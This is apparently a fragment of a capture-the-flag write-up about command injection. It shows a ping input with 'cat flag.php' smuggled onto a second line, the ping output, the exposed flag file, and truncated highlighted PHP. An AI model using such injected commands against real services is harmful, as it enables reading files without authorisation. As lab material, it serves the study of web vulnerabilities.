 127.0.0.1
cat flag.php<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.034 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.032 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.026/0.034/0.046/0.009 ms
<?php
$flag='flag{80e90c90-aa6d-4611-ba71-0341183d34d4}';
</pre><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br /></span><span style="color: #00770
</span>
</code>